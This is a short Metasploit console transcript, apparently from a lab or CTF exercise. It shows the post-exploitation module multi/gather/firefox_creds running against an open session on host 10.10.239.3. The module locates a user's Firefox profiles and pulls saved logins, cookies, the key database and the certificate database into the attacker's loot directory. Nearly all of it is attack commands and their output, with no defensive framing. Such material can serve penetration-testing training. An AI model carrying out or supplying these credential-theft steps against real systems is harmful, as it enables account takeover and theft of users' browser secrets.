 msf6 post(multi/gather/firefox_creds) > set SESSION 11
SESSION => 11
msf6 post(multi/gather/firefox_creds) > exploit
[-] Error loading USER S-1-5-21-663372427-3699997616-3390412905-1000: Hive could
not be loaded, are you Admin?
[*] Checking for Firefox profile in: C:\Users\natbat\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.d
efault-release
[+] Downloaded cert9.db: /home/darksoul/.msf4/loot/20220706195718_default_10.10.
239.3_ff.ljfn812a.cert_847339.bin
[+] Downloaded cookies.sqlite: /home/darksoul/.msf4/loot/20220706195721_default_
10.10.239.3_ff.ljfn812a.cook_846084.bin
[+] Downloaded key4.db: /home/darksoul/.msf4/loot/20220706195724_default_10.10.2
39.3_ff.ljfn812a.key4_571499.bin
[+] Downloaded logins.json: /home/darksoul/.msf4/loot/20220706195727_default_10.
10.239.3_ff.ljfn812a.logi_652961.bin
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\rajfzh3y.d
efault
[*] Post module execution completed
msf6 post(multi/gather/firefox_creds) >